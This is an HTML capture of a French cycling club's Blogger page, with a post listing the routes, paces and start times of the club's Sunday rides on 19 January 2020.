

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html
body_size: 16991
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ccbourg-blanc.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://www.blogger.com/feeds/4680707142208018348/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://ccbourg-blanc.blogspot.com/feeds/6401147869046146439/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html' property='og:url'/>
<meta content='programme des sorties &quot;cyclos&quot; du dimanche 19 Janvier 2020' property='og:title'/>
<meta content='-Cyclosport :  Allure 28 - 32km/h  : Départ 9H00--72 kms environ---   Bourg-Blanc-ZA Breignou-Lescuz-Kervalguen-Beg Avel-Milizac-St Renan-Br...' property='og:description'/>
<title>Club Cycliste Bourg-Blanc (FFC - FSGT): programme des sorties "cyclos" du dimanche 19 Janvier 2020</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
/* Variable definitions
====================
<Variable name="textcolor" description="Text Color"
type="color" default="#000">
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#ffffa0">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#F5DEB3">
<Variable name="pagetitlebgcolor" description="Blog Title Background Color"
type="color" default="#DE7008">
<Variable name="descriptionColor" description="Blog Description Color"
type="color" default="#9E5205" />
<Variable name="descbgcolor" description="Description Background Color"
type="color" default="#F5E39e">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#9E5205">
<Variable name="datecolor" description="Date Header Color"
type="color" default="#777777">
<Variable name="footercolor" description="Post Footer Color"
type="color" default="#444444">
<Variable name="linkcolor" description="Link Color"
type="color" default="#DE7008">
<Variable name="footerlinkcolor" description="Post Footer Link Color"
type="color" default="#968a0a">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#DE7008">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#B8A80D">
<Variable name="sidebarlinkcolor" description="Sidebar Link Color"
type="color" default="#999999">
<Variable name="bordercolor" description="Border Color"
type="color" default="#e0ad12">
<Variable name="bodyfont" description="Text Font"
type="font"
default="normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal bold 150% Verdana,Sans-serif">
<Variable name="dateHeaderFont" description="Date Header Font"
type="font"
default="normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font" default="normal bold 300% Verdana,Sans-Serif">
<Variable name="titlefont" description="Post Title Font"
type="font" default="normal bold 160% Verdana,Sans-Serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
margin:0px;
padding:0px;
background:#ffffa0;
color:#000000;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#4000a0
}
h1 a:visited  {
text-decoration:none;
color:#4000a0
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#4000a0;
background:#60c0ff;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#cccccc;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#000000;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #60c0ff;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4680707142208018348?po\x3d6401147869046146439\x26origin\x3dhttps://ccbourg-blanc.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8v7LwFzciefkgGike3uh4jUQ7xKGmOoMvmwnB5Ss0s-KyRYBAJWHd1X0lEtFpRIePkv8-wy45m5_QArx3JnyHpJhrFlULayb0ABUUgPsZX0qNnudzlafiD5H8XBdovD4ZEgNbyfn0m_c/s1600/image+2015+pour+ent%25C3%25AAte+du+blog.jpg"); background-position: left; width: 1573px; min-height: 596px; _height: 596px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://ccbourg-blanc.blogspot.com/'>
Club Cycliste Bourg-Blanc (FFC - FSGT)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 13 janvier 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='6401147869046146439' itemprop='postId'/>
<a name='6401147869046146439'></a>
<h3 class='post-title entry-title' itemprop='name'>
programme des sorties "cyclos" du dimanche 19 Janvier 2020
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6401147869046146439' itemprop='description articleBody'>
<span style="background-color: #ffffa0; color: red; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;"><u><b>-Cyclosport :&nbsp;</b></u></span><u style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b>Allure 28 - 32km/h</b></u><span style="background-color: #ffffa0; color: red; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;"><u><b>&nbsp;: Départ 9H00--72 kms environ---&nbsp;</b></u></span><br />
<span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Bourg-Blanc-ZA Breignou-Lescuz-Kervalguen-Beg Avel-Milizac-St Renan-Bréles-Lanildut-Argenton-Route Touristique-Trémazan-Kersaint-Ploudal-Plouguin-Tréouergat-Guipronvel-La Roche-Coat-Méal-Coativy-Kérivinoc</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-Le Labou-Kerdalaes-Bourg-Blanc</span><br />
<br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" />
<span style="background-color: #ffffa0; color: red; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;"><u><b>-Groupe 1: Allure 26- 28 Km/h</b></u></span><u style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b>: Départ 9H00--66 kms environ&nbsp;</b></u><br />
<span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Bourg-Blanc-Le Leuré-Kérambléau</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Milizac-St Renan-Bréles-Lanildut-Argenton-Route Touristique-Trémazan-Kersaint-Ploudal-Plouguin-Tréouergat-Guipronvel-La Roche-Coat-Méal-Coativy-Kérivinoc</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-Le Labou-Kerdalaes</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">&nbsp;</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Bourg-Blanc</span><br />
<br style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;" />
<b style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><span style="color: red;"><u>-Groupe 2: Allure 23-26 Km/h</u></span></b><u style="background-color: #ffffa0; color: red; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b>: Départ 9H05--58 kms environ&nbsp;</b></u><br />
<span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Bourg-Blanc-le Leuré-Kérambléau</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Milizac-Lanrivoaré-Argenton-Route Touristique-Trémazan-Kersaint-Ploudal-Plouguin-Tréouergat-Guipronvel-La Roche-Coat-Méal-Coativy-Kérivinoc</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-Le Labou-Kerdalaes</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">B</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">ourg-Blanc</span><br />
<span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;"></span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;"><br /></span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;"></span><span style="background-color: #ffffa0; color: red; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">&nbsp;-<b><u>Groupe 3: Allure 20-23 Km/h</u></b></span><u style="background-color: #ffffa0; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; font-size: 13px;"><b><span style="color: red;">: Départ 9H05--49 kms environ&nbsp;</span></b></u><br />
<span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Bourg-Blanc-le Leuré-Kérambléau</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Milizac-dir Argenton, à droite Plourin-Ploudal-Plouguin-Tréouergat-Guipronvel-La Roche-Coat-Méal-Coativy-Kérivinoc</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-Le Labou-Kerdalaes</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">Bourg</span><span style="background-color: #ffffa0; font-family: &quot;trebuchet ms&quot; , &quot;trebuchet&quot; , &quot;verdana&quot; , sans-serif; font-size: 13px;">-Blanc</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10180866859447458624' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10180866859447458624' rel='author' title='author profile'>
<span itemprop='name'>fanch.PAILLER</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2020/01/programme-des-sorties-cyclos-du_13.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-01-13T09:56:00+01:00'>09:56</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/6401147869046146439' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-333159610'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=6401147869046146439&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4680707142208018348?po=6401147869046146439&hl=fr&saa=85391&origin=https://ccbourg-blanc.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://ccbourg-blanc.blogspot.com/2020/01/presentation-de-la-saison-2020-et_14.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://ccbourg-blanc.blogspot.com/2020/01/la-transfinisterienne-2020-3eme-edition.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://ccbourg-blanc.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://ccbourg-blanc.blogspot.com/feeds/6401147869046146439/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>CCBB</h2>
<div class='widget-content'>
<img alt='CCBB' height='110' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEideeSX5lXCRBwoV1N_i54mKbYtVIRw7VpyE1RWKhM4e_1kfiCAa9oKyT7GdGpdbXSq4owGGEpeKanUdup6znzbcQxDsfOsPMrmM2vO0MpOwCK2Utjyu8HawF00K4q4z21YYxKMwrUBDVs/s1600-r/Logo+Version+2.png' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>CONTACT</h2>
<div class='widget-content'>
<div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;"><br /></b></div><div><b data-mce-style=" background-"   style="-webkit-text-size-adjust: auto;font-family:&quot;;font-size:16px;">Pour contacter le Club Cycliste de Bourg-Blanc : <span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="mailto:ccbourgblanc@gmail.com" x-apple-data-detectors-result="0" x-apple-data-detectors-type="link" x-apple-data-detectors="true">ccbourgblanc@gmail.com</a></span></b></div><div><b data-mce-style=" background-" style="font-family: &quot;; font-size: 100%; font-size: 16px;"><br /></b></div><div><b ="" data-mce-style=" background-" face="&quot;" size="16px">Qui fait quoi dans le Bureau du Club ?<a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">  </a></b><b data-mce-style=" background-"   style="font-size: 100%;font-family:&quot;;font-size:16px;"><b data-mce-style=" background-" style="-webkit-text-size-adjust: auto; font-family: &quot;; font-size: 16px;"><b data-mce-style=" background-" face="&quot;" size="16px" style="-webkit-text-size-adjust: auto;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><span class="Object" data-mce-style=" cursor: pointer;" id="OBJ_PREFIX_DWT56_com_zimbra_email" style="cursor: pointer;"><a href="https://drive.google.com/file/d/1Ts3dmC-HGkC_mcMglEg_bpBoePmcoYbF/view?usp=sharing">C'est ici !</a></span></span></b></b></b></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>AGENDA</h2>
<div class='widget-content'>
*  15/01 : Présentation de la saison et Galette des Rois - 11h30 à l'Espace Sport  <br />
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Accéder aux calendriers FSGT 2023</h2>
<div class='widget-content'>
<br /><br /><b>VTT : <a href=""> </a><a href="https://29.fsgt.org/sites/default/files/administrateur/documents/fsgt_calendrier_vtt_2023.pdf">ici</a><br /><br /><br /><b></b></b>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>Les résultats 2023 :-)</h2>
<div class='widget-content'>
<div><br /></div><div><i><br /></i></div><div><br /><i>                                                                                          </i><i><img alt="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" height="112" id="compImg" itemprop="image" src="https://us.123rf.com/450wm/coramax/coramax1208/coramax120800484/14767468-persone-3d-carattere-umano-sul-podio-questo-%C3%A8-un-esempio-di-rendering-3d.jpg?ver=6" title="Persone 3d - carattere umano sul podio - questo è un esempio di rendering 3d Archivio Fotografico - 14767468" width="151" / />                         <br /></i></div><div><br /></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9pt;">École de vélo (PAB VTT FSGT)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Ecole de Cyclisme /Minimes / Cadets (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Juniors / Espoirs / Seniors (Route FFC)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" 